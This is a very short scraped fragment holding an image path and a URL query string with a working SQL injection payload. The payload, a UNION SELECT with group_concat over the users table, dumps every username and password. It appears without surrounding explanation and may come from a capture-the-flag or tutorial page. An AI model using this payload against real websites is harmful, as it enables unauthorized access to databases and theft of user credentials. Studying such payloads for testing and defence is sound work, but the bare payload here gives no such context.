 /?id=666' union select 1,group_concat(username),group_concat(password) from users--+